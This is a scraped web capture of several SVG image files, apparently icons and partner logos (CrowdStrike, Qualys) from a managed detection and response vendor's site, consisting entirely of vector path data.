7.4379 1.56983 8.0182 2.15013C8.59849 2.73043 8.99368 3.46977 9.15378 4.27467C9.31389 5.07956 9.23172 5.91386 8.91766 6.67205C8.60361 7.43024 8.07177 8.07828 7.38942 8.53422C6.70706 8.99016 5.90483 9.23351 5.08416 9.23351C3.98406 9.23229 2.92937 8.79474 2.15148 8.01685C1.37359 7.23896 0.936036 6.18426 0.934815 5.08416Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68b95fb6098829af8e77b2c3_detection%20and%20response%20-%20continous%20credential%20leaks.svg
body_size: 333
content:
<svg width="301" height="300" viewBox="0 0 301 300" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1.92285" y="1" width="297.999" height="297.997" rx="73.9997" fill="#003A63"/>
<rect x="1.92285" y="1" width="297.999" height="297.997" rx="73.9997" fill="url(#paint0_radial_1683_30729)"/>
<rect x="1.92285" y="1" width="297.999" height="297.997" rx="73.9997" fill="url(#paint1_linear_1683_30729)" fill-opacity="0.6"/>
<rect x="1.92285" y="1" width="297.999" height="297.997" rx="73.9997" stroke="#0097A9" stroke-width="2"/>
<path d="M257.173 149.998L218.537 149.998" stroke="#DEE8F0" stroke-width="5" stroke-linecap="round"/>
<path d="M83.3086 149.998L44.6724 149.998" stroke="#DEE8F0" stroke-width="5" stroke-linecap="round"/>
<path d="M150.923 256.248L150.923 217.611" stroke="#DEE8F0" stroke-width="5" stroke-linecap="round"/>
<path d="M150.923 82.3862L150.923 43.75" stroke="#DEE8F0" stroke-width="5" stroke-linecap="round"/>
<ellipse cx="150.926" cy="150.001" rx="86.9315" ry="86.9351" stroke="#DEE8F0" stroke-width="5"/>
<path d="M114.048 123.238V176.758" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M140.809 138.101V149.994" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M129.499 146.322L140.809 149.998" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M133.817 159.624L140.808 150.002" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M147.8 159.624L140.809 150.002" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M152.118 146.322L140.809 149.998" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M176.487 138.101V149.994" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M165.177 146.322L176.487 149.998" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.495 159.624L176.486 150.002" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M183.478 159.624L176.487 150.002" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M187.797 146.322L176.487 149.998" stroke="#0097A9" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<radialGradient id="paint0_radial_1683_30729" cx="0" cy="0" r="1" gradientTransform="matrix(134.982 -135.385 135.385 134.981 15.9403 285.383)" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_1683_30729" x1="300.922" y1="1.05764e-05" x2="212.201" y2="89.1249" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c02e4b85a9e8e973f0c693_CrowdStrike_logo.svg
body_size: 1165
content:
<?xml version="1.0" ?>
<svg version="1.1" viewBox="0 0 173 32" xmlns="http://www.w3.org/2000/svg">
<title>CrowdStrike logo</title>
<desc>A cybersecurity company based in United States</desc>
<g style="fill:#fc0000">
 <g transform="translate(13 3.527)">
  <path d="m14.52 12.24v-0.307l-2.6-2.238h-0.303c-0.715 0.79-1.819 1.382-3.054 1.382-1.928 0-3.445-1.47-3.445-3.488s1.517-3.488 3.445-3.488c1.235 0 2.339 0.592 3.054 1.382h0.303l2.6-2.238v-0.307c-1.365-1.667-3.509-2.742-5.936-2.742-4.462 0-7.841 3.159-7.841 7.393 0 0.164 0.037 0.315 0.048 0.476 1.826 1.242 3.438 2.236 4.826 3.146 2.001 1.266 3.616 2.431 4.946 3.514 1.658-0.419 3.002-1.328 3.957-2.485m-12.15-0.079c1.042 1.28 2.513 2.198 4.248 2.59-1.172-0.659-2.307-1.306-3.364-2.022-0.31-0.192-0.586-0.378-0.884-0.568"/>
  <path d="m29.57 14.04-0.65-2.808-0.238-0.154c-0.13 0.066-0.238 0.154-0.563 0.154-0.499 0-0.802-0.527-1.062-0.943-0.433-0.659-0.78-1.01-1.083-1.163 1.581-0.702 2.643-2.018 2.643-3.905 0-2.918-1.993-4.761-5.697-4.761h-6.456v14.26h4.289v-5.002h0.39c0.953 0 2.167 2.062 2.73 2.984 1.17 1.865 2.101 2.281 3.769 2.281 0.78 0 1.43-0.285 1.82-0.636zm-5.329-8.578c0 0.944-0.693 1.404-1.495 1.404h-1.993v-2.896h1.993c0.802 0 1.495 0.527 1.495 1.492z"/>
  <path d="m46.14 7.594c0-4.234-3.379-7.393-7.863-7.393-4.485 0-7.864 3.159-7.864 7.393s3.379 7.393 7.864 7.393c4.484 0 7.863-3.181 7.863-7.393m-4.376 0c0 2.04-1.56 3.488-3.487 3.488-1.928 0-3.488-1.448-3.488-3.488s1.56-3.488 3.488-3.488c1.927 0 3.487 1.448 3.487 3.488"/>
 </g>
 <polygon points="68.7 3.991 66.03 11.84 63.5 3.991 59.4 3.991 59.21 4.32 64.45 18.25 67.05 18.25 70 10.48 72.96 18.25 75.56 18.25 80.81 4.32 80.61 3.991 76.52 3.991 73.98 11.89 71.3 3.991"/>
 <path d="m96.51 11.1c0-4.256-2.838-7.108-7.452-7.108h-6.564v14.26h6.564c4.614 0 7.452-2.852 7.452-7.152m-4.376 0.022c0 2.325-1.365 3.62-3.249 3.62h-2.102v-7.24h2.102c1.884 0 3.249 1.295 3.249 3.62"/>
 <polygon points="110.7 7.501 114.9 7.501 114.9 18.25 119.2 18.25 119.2 7.501 123.5 7.501 123.5 3.991 110.7 3.991"/>
 <path d="m137.2 8.751c0-2.918-1.993-4.761-5.697-4.761h-6.456v14.26h4.29v-5.002h1.018l2.664 5.002h4.268l0.195-0.329-2.86-5.287c1.538-0.724 2.578-2.018 2.578-3.883m-4.376 0.241c0 0.944-0.693 1.404-1.495 1.404h-1.992v-2.896h1.992c0.802 0 1.495 0.527 1.495 1.492"/>
 <polygon points="139.8 18.25 144.1 18.25 144.1 3.991 139.8 3.991"/>
 <polygon points="151.1 9.059 151.1 3.991 146.8 3.991 146.8 18.25 151.1 18.25 151.1 13.86 151.9 12.94 155.5 18.25 160 18.25 160.2 17.92 155 10.37 159.8 4.32 159.7 3.991 155.1 3.991"/>
 <polygon points="165.7 14.74 165.7 12.77 170.6 12.77 170.6 9.475 165.7 9.475 165.7 7.501 172.1 7.501 172.1 3.99 161.4 3.99 161.4 18.25 172.2 18.25 172.2 14.74"/>
 <g transform="translate(0 .5267)">
  <path d="m103.8 17.89c3.142 0 5.869-1.535 5.869-4.495 0-3.226-2.749-4.06-5.175-4.762-0.954-0.285-1.93-0.615-1.93-1.317 0-0.505 0.542-0.812 1.366-0.812 1.409 0 2.6 0.878 3.206 1.449h0.303l2.014-2.413v-0.307c-1.061-1.206-3.226-2.127-5.61-2.127-3.336 0-5.652 1.798-5.652 4.408 0 2.809 2.554 4.038 4.72 4.652 1.409 0.395 2.364 0.461 2.364 1.229 0 0.549-0.673 0.878-1.714 0.878-1.322 0-2.924-0.856-3.703-1.624h-0.303l-1.992 2.501v0.307c1.277 1.425 3.572 2.433 6.237 2.433"/>
  <path d="m29.82 31c-1.039-2.378-3.126-5.429-11.3-9.786-3.77-2.096-10.21-5.323-16-11.46 0.525 2.214 3.215 7.079 14.78 13.15 3.204 1.753 8.622 3.397 12.52 8.088"/>
  <path d="m29.3 26.93c-0.986-2.81-2.766-6.408-11.21-11.75-4.111-2.694-10.15-6.077-18.09-14.7 0.568 2.325 3.078 8.371 15.73 16.22 4.156 2.816 9.52 4.553 13.57 10.23"/>
 </g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d02cd6f8c478bddba948e0_MDR%20for%20Microsoft.svg
body_size: 162
content:
<svg width="49" height="49" viewBox="0 0 49 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="#003A63"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="url(#paint0_radial_613_31837)"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="url(#paint1_linear_613_31837)" fill-opacity="0.6"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" stroke="#0097A9"/>
<path d="M41.5 24.2806L35.3182 24.2806" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M13.6817 24.2806L7.49989 24.2806" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.5 41.2806L24.5 35.0988" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.5 13.4624L24.5 7.28059" stroke="#DEE8F0" stroke-linecap="round"/>
<ellipse cx="24.5001" cy="24.2812" rx="13.9091" ry="13.9097" stroke="#DEE8F0"/>
<rect x="18.9288" y="18.7091" width="4.6044" height="4.58489" stroke="#0097A9"/>
<rect x="25.4671" y="18.7091" width="4.6044" height="4.58489" stroke="#0097A9"/>
<rect x="18.9288" y="25.2671" width="4.6044" height="4.58489" stroke="#0097A9"/>
<rect x="25.4671" y="25.2671" width="4.6044" height="4.58489" stroke="#0097A9"/>
<defs>
<radialGradient id="paint0_radial_613_31837" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(2.90279 45.9424) rotate(-45.0855) scale(30.5887)">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_613_31837" x1="48.5" y1="0.280641" x2="34.3045" y2="14.5407" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c02f12064032449f4c2739_Logo-Qualys.svg
body_size: 2316
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="934px" height="294px" viewBox="0 0 934 294" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 45.2 (43514) - http://www.bohemiancoding.com/sketch -->
    <title>Qualys-Horizontal</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="21.884 22.3389 21.884 0.6959 0.4676 0.6959 0.4676 22.3389 21.884 22.3389"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Qualys-Horizontal">
            <g id="Logo-Horizontal">
                <path d="M123.0736,0.0004 C203.2306,0.0004 243.5346,42.8884 243.5346,42.8884 C243.5346,42.8884 248.1426,74.6344 245.2016,138.5554 C240.7586,235.1154 123.1016,293.1054 123.0916,293.1114 C123.0816,293.1164 5.4256,235.1154 0.9816,138.5554 C-1.9604,74.6344 2.6486,42.8884 2.6486,42.8884 C2.6486,42.8884 42.9156,0.0004 123.0736,0.0004" id="Fill-1" fill="#ED2E26"></path>
                <path d="M394.1781,196.538 C366.4931,196.538 343.9701,174.015 343.9701,146.33 C343.9701,118.646 366.4931,96.122 394.1781,96.122 C421.8641,96.122 444.3871,118.646 444.3871,146.33 C444.3871,174.015 421.8641,196.538 394.1781,196.538 M394.1781,75.825 C355.3011,75.825 323.6721,107.454 323.6721,146.33 C323.6721,169.863 333.5621,190.832 352.2721,206.971 C369.7941,222.084 394.9211,232.503 423.9321,237.331 C428.0801,235.052 435.9261,227.362 438.4241,222.095 C417.0491,218.407 407.2461,214.748 407.2461,214.748 C407.2461,214.748 409.9831,214.637 415.4771,213.096 C444.0321,205.087 464.9651,176.882 464.6851,146.33 C464.3271,107.455 433.0561,75.825 394.1781,75.825" id="Fill-4" fill="#262626"></path>
                <g id="Group-8" transform="translate(912.000000, 186.111000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-7"></g>
                    <path d="M9.5736,7.0549 L9.5736,10.5339 L11.6796,10.5339 C12.2886,10.5339 12.7686,10.3719 13.1196,10.0529 C13.4706,9.7329 13.6456,9.3139 13.6456,8.7939 C13.6456,7.6359 12.9906,7.0549 11.6796,7.0549 L9.5736,7.0549 Z M15.7516,8.7049 C15.7516,9.5889 15.5136,10.3449 15.0416,10.9669 C14.5686,11.5929 13.9216,12.0299 13.0976,12.2739 L16.1646,17.0789 L13.7836,17.0789 L10.9916,12.4109 L9.5736,12.4109 L9.5736,17.0789 L7.5596,17.0789 L7.5596,5.1779 L11.9526,5.1779 C13.0826,5.1779 13.9966,5.5009 14.6996,6.1409 C15.4006,6.7809 15.7516,7.6359 15.7516,8.7049 L15.7516,8.7049 Z M5.0436,17.8119 C6.6296,19.4269 8.6736,20.2359 11.1766,20.2359 C13.6776,20.2359 15.7196,19.4269 17.3066,17.8119 C18.8936,16.1929 19.6876,14.0879 19.6876,11.4959 C19.6876,8.9019 18.8936,6.8039 17.3066,5.2019 C15.7196,3.5999 13.6776,2.7989 11.1766,2.7989 C8.6736,2.7989 6.6296,3.5999 5.0436,5.2019 C3.4566,6.8039 2.6646,8.9019 2.6646,11.4959 C2.6646,14.0879 3.4566,16.1929 5.0436,17.8119 L5.0436,17.8119 Z M3.4876,3.7169 C5.5006,1.7019 8.0626,0.6959 11.1766,0.6959 C14.2876,0.6959 16.8496,1.7019 18.8646,3.7169 C20.8776,5.7279 21.8846,8.3239 21.8846,11.4959 C21.8846,14.6979 20.8776,17.3059 18.8646,19.3209 C16.8496,21.3349 14.2876,22.3389 11.1766,22.3389 C8.0626,22.3389 5.5006,21.3349 3.4876,19.3209 C1.4726,17.3059 0.4676,14.6979 0.4676,11.4959 C0.4676,8.3239 1.4726,5.7279 3.4876,3.7169 L3.4876,3.7169 Z" id="Fill-6" fill="#262626" mask="url(#mask-2)"></path>
                </g>
                <path d="M784.0863,178.7245 L760.2733,115.5365 L739.0543,115.5365 L773.8003,203.7365 C773.8003,203.7365 758.4293,240.2755 758.4353,240.2725 C768.5473,240.2725 779.6093,239.5585 783.9393,228.9025 C794.0903,203.9095 829.4433,115.5365 829.4433,115.5365 L808.2193,115.5365 L784.0863,178.7245 Z" id="Fill-9" fill="#262626"></path>
                <path d="M704.4935,210.246 C704.4935,210.246 724.1875,209.881 724.1875,196.517 L724.1875,76.484 L704.4935,76.484 L704.4935,210.246 Z" id="Fill-11" fill="#262626"></path>
                <path d="M634.1439,191.7655 C622.2369,191.7655 604.4239,183.8185 604.1489,161.9265 L604.1489,161.7695 C604.1489,144.4825 616.9029,131.4455 633.8159,131.4455 C646.4489,131.4455 656.7129,138.0405 661.3019,149.1555 C663.1069,152.9135 663.9739,157.3175 663.8119,161.8885 C663.6459,166.5325 662.6069,170.9665 660.7899,174.7575 C656.1519,185.4075 646.1909,191.7655 634.1439,191.7655 L634.1439,191.7655 Z M663.6459,127.9765 C658.1619,120.3275 647.4489,112.9035 631.6749,112.9035 C604.7549,112.9035 584.4539,133.8405 584.4539,161.6045 C584.4539,174.5815 588.8909,186.6405 596.9489,195.5605 C605.6639,205.2085 617.6719,210.3085 631.6749,210.3085 C645.2419,210.3085 656.8589,204.7745 663.6459,195.2945 L663.6459,210.2455 C663.6459,210.2455 683.3409,209.9335 683.3409,196.5275 L683.3409,115.5365 L663.6459,115.5365 L663.6459,127.9765 Z" id="Fill-13" fill="#262626"></path>
                <path d="M548.5677,166.8739 C548.5677,182.7779 540.3077,191.6189 525.3237,191.7659 C510.1257,191.7659 502.7367,183.1389 502.7367,165.3929 L502.7367,115.5369 L483.0427,115.5369 L483.0427,169.3439 C483.0427,177.1099 484.3507,188.1859 490.5897,196.8499 C496.9647,205.7029 507.0427,210.2309 520.5357,210.3089 C520.7197,210.3109 520.9047,210.3119 521.0887,210.3119 C537.2257,210.3119 545.5367,202.9959 549.5557,197.3109 L549.5557,210.2459 C549.5557,210.2459 568.2627,209.9269 568.2627,197.1849 L568.2627,115.5369 L548.5677,115.5369 L548.5677,166.8739 Z" id="Fill-15" fill="#262626"></path>
                <path d="M876.6615,152.9647 C866.4275,148.5407 858.9855,144.7147 859.1165,138.7797 C859.2035,134.8527 864.3755,131.0927 869.7535,131.2787 C875.5095,131.4767 879.7765,135.4467 882.1585,138.6217 C882.1585,138.6217 892.9185,129.4247 894.2205,128.4397 C888.6465,119.2117 879.1785,114.0157 868.5585,113.7817 C853.4135,113.4487 840.8245,125.3287 840.4955,140.2637 C840.2105,153.2007 847.7885,158.5407 857.7255,164.1767 L874.0825,173.3727 C877.8555,176.0117 879.6365,177.9827 879.5465,182.0417 C879.4065,188.4037 874.0865,192.5277 867.1945,192.9357 C862.1255,193.2347 857.9625,190.3037 854.0175,186.1757 C846.3415,178.1417 834.5575,182.0037 830.9525,183.1647 C838.4495,200.4047 852.6325,210.4437 866.8025,210.7567 C884.6455,211.1497 898.9195,197.9797 899.2995,180.7737 C899.4805,172.4917 895.8505,162.2037 876.6615,152.9647" id="Fill-17" fill="#262626"></path>
                <path d="M62.9242,126.9296 C62.9242,92.7876 89.9152,65.0116 123.0912,65.0116 C156.2952,65.0116 183.3082,92.0246 183.3082,125.2276 C183.3082,151.7356 160.5222,173.5436 142.9602,184.7506 C149.7732,188.6376 164.8092,192.7196 179.2052,194.0386 C200.2272,177.7696 213.0482,152.6206 213.0482,125.2276 C213.0482,75.6256 172.6942,35.2716 123.0912,35.2716 C73.4892,35.2716 33.1352,75.6256 33.1352,125.2276 C33.1352,155.1856 45.6092,181.7986 69.2072,202.1926 C91.2702,221.2576 123.5432,233.9836 160.2882,240.0086 C168.2492,235.6096 181.8642,222.6216 186.9702,215.0186 C156.2812,211.0716 127.2372,203.5876 107.7672,193.3736 C78.0122,177.7656 62.9242,155.4096 62.9242,126.9296" id="Fill-19" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848190d6bc2aae78ce85585_MDR%20hunting.svg
body_size: 146
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1.25" y="0.5" width="47" height="47.0002" rx="11.5" fill="#003A63"/>
<rect x="1.25" y="0.5" width="47" height="47.0002" rx="11.5" fill="url(#paint0_radial_1577_27497)"/>
<rect x="1.25" y="0.5" width="47" height="47.0002" rx="11.5" fill="url(#paint1_linear_1577_27497)" fill-opacity="0.6"/>
<rect x="1.25" y="0.5" width="47" height="47.0002" rx="11.5" stroke="#0097A9"/>
<path d="M41.75 24.0002L35.5682 24.0002" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M13.9318 24.0002L7.74995 24.0002" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.75 41.0002L24.75 34.8184" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.75 13.1819L24.75 7.00007" stroke="#DEE8F0" stroke-linecap="round"/>
<ellipse cx="24.7501" cy="24.0007" rx="13.9091" ry="13.9097" stroke="#DEE8F0"/>
<ellipse cx="24.7501" cy="24.0006" rx="5.29337" ry="5.29359" stroke="#0097A9"/>
<defs>
<radialGradient id="paint0_radial_1577_27497" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(3.15279 45.6619) rotate(-45.0856) scale(30.5888)">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_1577_27497" x1="48.75" y1="1.69224e-06" x2="34.5545" y2="14.26" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6822f34d3f06d0f0e58f9499_main-logo.svg
body_size: 3575
content:
<svg width="177" height="45" viewBox="0 0 177 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_314_321)">
<path d="M83.3893 31.7249C81.6916 31.7249 80.148 31.3155 78.8005 30.5092C77.4542 29.7042 76.3754 28.5921 75.5926 27.2014C74.8097 25.8132 74.4139 24.229 74.4139 22.4943C74.4139 20.7596 74.822 19.1396 75.6271 17.7502C76.4309 16.362 77.5442 15.2499 78.9337 14.4436C80.3231 13.6386 81.9086 13.2305 83.6457 13.2305C85.3828 13.2305 86.9622 13.6386 88.343 14.4449C89.7213 15.2499 90.8272 16.362 91.6323 17.7502C92.4361 19.1384 92.8553 20.7325 92.8775 22.4894V29.984C92.8775 30.4488 92.7209 30.8335 92.4127 31.1281C92.1082 31.4179 91.7223 31.5646 91.2649 31.5646C90.8075 31.5646 90.4204 31.4179 90.1171 31.1281C89.8089 30.8335 89.6523 30.4488 89.6523 29.984V29.0791C89.0963 29.677 88.4539 30.1887 87.7376 30.6066C86.4641 31.3488 85.0019 31.7249 83.3918 31.7249H83.3893ZM83.6445 16.2017C82.5065 16.2017 81.466 16.4791 80.5512 17.0265C79.6327 17.5751 78.8942 18.3296 78.3554 19.2679C77.8167 20.2061 77.5442 21.291 77.5442 22.4943C77.5442 23.6976 77.8179 24.7579 78.3567 25.7059C78.8954 26.654 79.6327 27.4073 80.5487 27.9449C81.4635 28.4824 82.5053 28.7549 83.6445 28.7549C84.7837 28.7549 85.8501 28.4824 86.755 27.9461C87.66 27.4086 88.3874 26.6565 88.9163 25.7096C89.4452 24.7603 89.7139 23.6791 89.7139 22.4955C89.7139 21.312 89.4452 20.2049 88.9163 19.2666C88.3874 18.3284 87.6587 17.5751 86.7526 17.0265C85.8489 16.4803 84.8022 16.2029 83.6445 16.2029V16.2017Z" fill="#40525A"/>
<path d="M105.765 38.4502C104.037 38.4502 102.493 38.121 101.171 37.4725C99.8555 36.8253 98.752 35.9302 97.894 34.812C97.5944 34.4803 97.4649 34.108 97.5081 33.7061C97.5512 33.298 97.7596 32.9627 98.127 32.7087C98.3957 32.5225 98.6941 32.4276 99.0122 32.4276C99.1157 32.4276 99.2218 32.4375 99.329 32.4584C99.7605 32.5398 100.106 32.7481 100.354 33.0786C100.926 33.7887 101.68 34.3743 102.594 34.8157C103.506 35.257 104.584 35.4802 105.795 35.4802C106.911 35.4802 107.931 35.209 108.825 34.6727C109.718 34.1364 110.44 33.3683 110.969 32.3918C111.5 31.4092 111.769 30.2355 111.769 28.9016V28.7068C111.173 29.4859 110.447 30.1344 109.603 30.6375C108.392 31.3599 106.993 31.7261 105.445 31.7261C103.707 31.7261 102.144 31.3279 100.796 30.5438C99.4474 29.7596 98.3772 28.655 97.6141 27.2618C96.8546 25.8749 96.4688 24.2696 96.4688 22.4943C96.4688 20.719 96.8707 19.078 97.6646 17.6886C98.4598 16.2979 99.5682 15.1944 100.96 14.4103C102.35 13.6275 103.944 13.2305 105.699 13.2305C107.455 13.2305 109.076 13.6275 110.456 14.4103C111.838 15.1957 112.935 16.2991 113.719 17.6898C114.501 19.0768 114.908 20.6918 114.93 22.4881V28.9953C114.93 30.7731 114.528 32.3931 113.735 33.8133C112.942 35.2336 111.848 36.374 110.48 37.2013C109.111 38.0298 107.523 38.4502 105.762 38.4502H105.765ZM105.702 16.2017C104.519 16.2017 103.455 16.4692 102.539 16.9969C101.626 17.5233 100.901 18.268 100.384 19.2124C99.8641 20.1617 99.6015 21.2651 99.6015 22.4931C99.6015 23.721 99.8653 24.8183 100.384 25.7565C100.901 26.691 101.627 27.432 102.541 27.9584C103.457 28.4861 104.521 28.7536 105.703 28.7536C106.885 28.7536 107.943 28.4861 108.848 27.9596C109.752 27.4332 110.472 26.6923 110.99 25.7577C111.509 24.8195 111.772 23.721 111.772 22.4943C111.772 21.2676 111.509 20.1629 110.99 19.2136C110.472 18.2692 109.752 17.5233 108.849 16.9969C107.943 16.4692 106.885 16.2029 105.704 16.2029L105.702 16.2017Z" fill="#40525A"/>
<path d="M127.758 31.7236C126.001 31.7236 124.406 31.3217 123.016 30.5277C121.626 29.7338 120.517 28.6254 119.723 27.2347C118.93 25.8453 118.528 24.2499 118.528 22.4931C118.528 20.7362 118.93 19.1088 119.723 17.7194C120.519 16.3287 121.626 15.2203 123.016 14.4264C124.406 13.6324 126.001 13.2305 127.758 13.2305C129.515 13.2305 131.105 13.6336 132.485 14.4276C133.865 15.2228 134.967 16.3299 135.761 17.7206C136.553 19.1076 136.966 20.7128 136.989 22.4894C136.989 24.2512 136.581 25.8477 135.776 27.2372C134.97 28.6266 133.863 29.7338 132.485 30.5277C131.107 31.3217 129.516 31.7248 127.758 31.7248V31.7236ZM127.758 16.2005C126.598 16.2005 125.545 16.4729 124.63 17.0105C123.714 17.548 122.983 18.3001 122.456 19.2469C121.927 20.1962 121.658 21.2886 121.658 22.4931C121.658 23.6976 121.925 24.785 122.454 25.722C122.982 26.6577 123.714 27.4061 124.63 27.9436C125.545 28.4812 126.598 28.7536 127.758 28.7536C128.918 28.7536 129.971 28.4812 130.886 27.9436C131.801 27.4061 132.527 26.6602 133.045 25.7244C133.564 24.7862 133.828 23.6988 133.828 22.4931C133.828 21.2873 133.564 20.1938 133.045 19.2444C132.527 18.2988 131.801 17.548 130.887 17.0117C129.971 16.4742 128.92 16.2017 127.759 16.2017L127.758 16.2005Z" fill="#40525A"/>
<path d="M165.435 31.5647C164.977 31.5647 164.59 31.418 164.287 31.1282C163.979 30.8336 163.822 30.4489 163.822 29.9841V20.8041C163.822 19.3962 163.457 18.273 162.736 17.4643C162.026 16.669 161.1 16.2647 159.984 16.2647C158.778 16.2647 157.78 16.6715 157.017 17.4729C156.25 18.278 155.871 19.3752 155.891 20.7351C155.891 20.7462 155.891 20.756 155.891 20.7671C155.891 20.7795 155.891 20.7918 155.891 20.8041V29.9841C155.891 30.4452 155.742 30.8286 155.448 31.1221C155.154 31.4155 154.772 31.5647 154.31 31.5647C153.849 31.5647 153.466 31.418 153.163 31.1282C152.854 30.8336 152.698 30.4489 152.698 29.9841V20.9484C152.656 20.8867 152.633 20.8115 152.634 20.7351C152.653 19.3752 152.275 18.278 151.508 17.4729C150.745 16.6715 149.746 16.2647 148.541 16.2647C147.425 16.2647 146.499 16.6678 145.789 17.4643C145.069 18.273 144.704 19.3962 144.704 20.8041V29.9841C144.704 30.4489 144.547 30.8348 144.239 31.1282C143.936 31.418 143.55 31.5647 143.091 31.5647C142.633 31.5647 142.247 31.4155 141.953 31.1221C141.66 30.8286 141.511 30.4452 141.511 29.9841V20.8041C141.511 19.2877 141.797 17.9451 142.363 16.8133C142.933 15.6729 143.741 14.7753 144.763 14.1453C145.785 13.5166 146.971 13.1973 148.288 13.1973C149.605 13.1973 150.916 13.5141 152.01 14.1392C152.919 14.6582 153.677 15.3647 154.265 16.2425C154.853 15.3647 155.611 14.6582 156.52 14.1392C157.613 13.5141 158.865 13.1973 160.242 13.1973C161.619 13.1973 162.745 13.5166 163.767 14.1453C164.789 14.7741 165.596 15.6716 166.167 16.8133C166.732 17.9438 167.019 19.2864 167.019 20.8041V29.9841C167.019 30.4452 166.87 30.8286 166.576 31.1221C166.283 31.4155 165.9 31.5647 165.438 31.5647H165.435Z" fill="#40525A"/>
<path d="M174.295 31.5641C173.813 31.5641 173.42 31.4149 173.125 31.1215C172.832 30.8281 172.683 30.4335 172.683 29.9515V15.0016C172.683 14.5196 172.832 14.1263 173.125 13.8316C173.419 13.5382 173.813 13.389 174.295 13.389C174.777 13.389 175.14 13.5382 175.433 13.8316C175.727 14.1263 175.876 14.5196 175.876 15.0016V29.9515C175.876 30.4335 175.727 30.8281 175.433 31.1215C175.14 31.4149 174.756 31.5641 174.295 31.5641ZM174.265 10.6866C173.731 10.6866 173.265 10.4905 172.88 10.1046C172.494 9.71999 172.299 9.2441 172.299 8.69177C172.299 8.09012 172.505 7.60437 172.912 7.24684C173.305 6.90163 173.77 6.72656 174.294 6.72656C174.818 6.72656 175.253 6.90163 175.647 7.24684C176.053 7.60437 176.261 8.09136 176.261 8.69177C176.261 9.2441 176.065 9.71999 175.68 10.1059C175.294 10.4918 174.818 10.6866 174.266 10.6866H174.265Z" fill="#40525A"/>
